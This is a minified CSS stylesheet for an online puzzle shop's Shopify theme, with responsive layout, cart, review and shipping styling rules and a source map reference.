.footer-newsletter-layout-group{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653037441)!important}.pvo_pq-container{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653037446)!important}.heading-content-desktop,.heading-content{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037434)!important}}@media screen and (max-width: 395px){.pvo_ATCmobile{margin-top:15px!important}}@media screen and (min-width: 574px){.pvo_ATCmobile{display:none!important}}@media screen and (min-width: 380px) and (max-width: 573px){.printess_btn{margin-top:-10px}}@media screen and (max-width: 425px){.pvo_btn-black{font-size:12px!important}.pvo_pq-container{display:none!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.pvo_deal-selection{right:20px!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important;padding:20px}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_dummy{width:auto!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block;margin-top:20px}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}.heading-content{margin-bottom:10px!important}}@media screen and (min-width: 426px) and (max-width: 767px){.heading-content{margin-bottom:20px!important}.pvo_pq-container{display:none!important}.pvo_deal-selection{right:0!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{width:100%!important;display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}#lightbox-search>div>div>div.modal-header>button>span{font-size:20px!important;height:50px!important;width:50px!important}#shopify-section-pvo_swiper{padding:0!important}}@media screen and (min-width: 768px) and (max-width: 900px){.core-item.not-animated:after{display:none!important}.home-core-group .core-item:nth-child(1),.home-core-group .core-item:nth-child(2),.home-core-group .core-item:nth-child(3),.home-core-group .core-item:nth-child(4){top:0!important;right:0!important;left:0!important;bottom:0!important}.pvo_deal-layout{height:510px!important}.pvo_pq-container{display:none!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 767px) and (max-width: 991px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 767px){.pvo_mobile{display:none!important;height:0px!important}.pvo_cart-decide>div{width:50%;display:inline-block;padding:0 0 0 80px}.pvo_cart-decide>div:first-child{border-right:2px solid #f9f9f9;padding-right:20px;padding-left:0!important}}@media screen and (max-width: 767px){.row-left>a.pvo_fp-related>img:nth-child(2){display:block!important}.row-left>a.pvo_fp-related>img:nth-child(3){display:none!important}.row-left>a>img:nth-child(2){display:none!important}.product-item:hover img.pvo_resize:first-child{opacity:1!important;display:block!important}.product-item:hover .title-5{color:#d6312e!important}.product_name a{max-width:75vw}}@media screen and (min-width: 992px) and (max-width: 1200px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 800px) and (max-width: 1150px){.core-item.not-animated:after{display:none!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 901px){#pvo_puzzle-mobile{display:none!important}.dropdown-menu{width:auto!important}.modal-content{width:100%!important}.pvo_masonry-whitespace{margin-bottom:-200px}}@media screen and (max-width: 992px){.pvo_trustpilot-top{display:none!important}}@media screen and (min-width: 990px){#pvo_puzzle-mobile{display:none!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}.pvo-fullwidth>.row{margin-left:-10%}}@media screen and (min-width: 1040px){.pvo_trustpilot-top{margin-left:-30px}}@media screen and (min-width: 760px) and (max-width: 1200px){.home-process-layout .process-content:nth-child(3) p{color:#fff!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.pvo_anouncement-content{max-width:466px}.pvo_trustpilo-top iframe{padding-top:10px;height:30px!important}}@media screen and (min-width: 1151px) and (max-width: 1240px){.home-core-group .core-item:nth-child(2):after{background-image:url(../assets/pfeil3.webp);top:35px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.home-core-group .core-item:nth-child(3):after{background-image:url(../assets/pfeil1.webp);top:85px!important;left:-60%!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);width:30%!important}.home-core-group .core-item:nth-child(4):after{background-image:url(../assets/pfeil3.webp);top:50px;left:-80%}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 1200px){.pvo_lf-no-padding{padding-left:0!important;padding-right:0!important}.pvo_filter{padding-left:15px!important;padding-right:15px!important}}@media screen and (min-width: 1460px){.home-core-group .core-item:nth-child(1):after{width:45%!important;right:-70%!important}.home-core-group .core-item:nth-child(2):after{width:60%!important;right:-105%!important}.home-core-group .core-item:nth-child(3):after{width:55%!important;left:-95%!important;top:55px!important}.home-core-group .core-item:nth-child(4):after{width:45%!important;left:-95%!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 920px){.pvo_collect-image-container,.pvo_collect-descr-container{width:40%}.pvo_collect-descr-container{width:60%}}@media screen and (min-width: 1600px){.pvo_trustpilot-top{margin-left:-45px}}@media screen and (max-width: 419px){.product_name{margin-left:0vw;display:inline-block}.pvo_remove-mobile{margin-left:0vw}}span.pvo_incltax{font-size:10px;color:#8b8b99}h2.price{display:inline-block}.price_sale{position:relative}.latest-inner .price_sale:after{bottom:-17px;right:-210%}body .product-detail-layout .product-detail-content #product-image .featured img{border:none!important}body .list-collection-layout .collection-content .info{opacity:1!important}#pvo_collect-descr{width:80vw;max-width:620px;margin:35px auto 80px;text-align:center}#pvo_collect-descr .page-title{margin-bottom:20px!important}div[data-value="Default Title"]{display:none!important}._alert.aler_addtocart,body .address-layout .address-content .address-new .aler_addtocart.errors,body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors,body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .compare-model .modal-body .modal-note,body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note,body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .wishlist-model .modal-body .modal-note{background-color:#ebe6d6!important;border-color:#ebe6d6!important}.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close{top:-12px!important}.R-ReviewsList__item>div>div{overflow:hidden!important}.R-ReviewsList-container i{color:#fff!important}.ruk_rating_snippet{opacity:0}.ruk-rating-snippet-count,.group-related .ruk-rating-snippet-count{display:block!important}.ruk-rating-snippet-count:hover,.group-related .ruk-rating-snippet-count:hover{cursor:pointer!important}#product-information .ruk-rating-snippet-count{display:inline!important}.pvo_review-link{display:block;font-size:1em;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_review-link:hover{color:#d6312e}.hoverBorder img:nth-child(1){-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hoverBorder:hover img:nth-child(1),.pvo_hover:hover .front{opacity:0}h2.price,table .product_name>a,table .product_name>p{color:#d6312e!important;font-size:26px}table .product_name>a,table .product_name>p{font-size:18px!important}.add-to-cartDesktop{margin-top:0!important}.ajax-cart-close .icon-close{color:#000!important}#mymodelimage>i{position:absolute;right:5%;top:2%;z-index:1}.slick-track{-webkit-transform:none;-ms-transform:none;transform:none}.account-info>.account-banner{display:none}.order-id .notice .note{font-size:16px!important}.pvo_account-FAQ a{display:block;color:#d6312e}.pvo_label-puzzlepieces{font-size:14px!important;color:#8b8b99!important}#guest h2{margin-top:35px!important;margin-bottom:10px!important}#guest form{margin-left:-5px!important}.fade{opacity:.5!important}.product_group .fade,.fade2{opacity:1!important}#lightbox-search .modal-dialog .modal-content{height:auto!important;position:absolute;top:100px;top:calc(15vh + 3em)}#lightbox-search .modal-dialog{position:relative;height:100vh}.pvo_no-products{padding:8px}.fancybox__thumbs .carousel__slide .fancybox__thumb:after{border:3px solid #d6312e!important}.wishlist,.compare-model{display:none!important}.label-hot{margin-bottom:0!important;background-color:#d6312e!important}.pvo_line-item{width:100%!important}body section.cart-content table .quantity-wrapper input:not(._btn),body section.cart-content table .quantity-wrapper select:not(._btn){line-height:26px!important}.product-form__cart-submit{text-transform:uppercase!important;border-radius:5px;font-size:14px}.grid_list{display:none}.pvo_variant-price{font-size:30px}label.pvo_variant{width:70px!important}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{margin-right:0!important}.group-button{display:none!important}input.item-quantity-mobile{font-size:16px!important}.pvo_tpx-cart-image{max-height:100px!important}.product .row-right{padding-top:10px}li[data-artistname=artist-tanja-philippeit],li[data-published=""]{display:none!important}.pvo_masonry-filter{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 15px 10px 12px;background-color:#f3ecda;border:none;margin-bottom:20px}.pvo_masonry-filter:hover{cursor:pointer}.pvo_masonry-filter p{margin-bottom:0!important;padding-bottom:0!important}.pvo_plus,.pvo_minus,.pvo_masonry-filter p{font-weight:500!important;color:#000}.pvo_plus:after{content:"+";font-size:18px}.pvo_minus:after{content:"-";font-size:18px}.summary .price,.remove{padding-right:0!important;text-align:right!important}body .product-detail-layout .product-detail-content #product-information .product-share{border:none!important}.pvo_tech-descr-safety .pvo_climatePartner img{padding-top:12px!important}.climatepartner_copy{font-size:16px;font-style:italic!important}.pvo_publisher-copyright{font-style:italic;font-size:10px!important;margin-top:-5px!important;color:#8b8b99}.pvo_publisher-copyright a{text-decoration:underline!important}.pvo_timestamp,.search-counter,.results{display:none}.pvo_no-results,.pvo_no-results-found{margin:0 auto;color:#d6312e;font-weight:700;text-transform:uppercase}.pvo_no-results-found{font-size:20px!important}.expanded-message{margin-bottom:0!important}#search .product-item-group{margin-top:65px!important}#search .product-item-group .pvo_no-results-found{margin-top:-55px!important}.pvo_featured-3dview-button{display:none!important}span.pvo_incltax{font-size:10px;color:#8b8b99;padding-left:5px!important}.pvo_span-shipping-cost{cursor:pointer;display:block}.product .row-left>a img.rotation{top:10px!important;left:10px!important}.row-right .price_compare{font-size:12px!important}body section.cart-content table .product_name>a{margin-bottom:5px!important}.total_label{padding-left:0!important}.navMobile-navigation .nav-icon-right{width:16%!important}.pvo_span-shipping-cost:hover{cursor:auto}.sidebar-content .price_compare{display:none!important}.shipping_btn:hover{pointer:cursor!important}#shipping-rates-feedback{display:none!important}#wrapper-response{margin-top:0!important}.pvo_shipping-calc-input-container .form-item,.pvo_product_shipping-btn{max-width:360px!important}.pvo_delivery-date strong{color:red!important}.pvo_more-tab-products{padding-bottom:35px}.legal-link{color:#d6312e;text-decoration:underline}body .page-title .sub-title{padding-bottom:0;background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_styles.css.map?v=160300123865794853481768626607 */
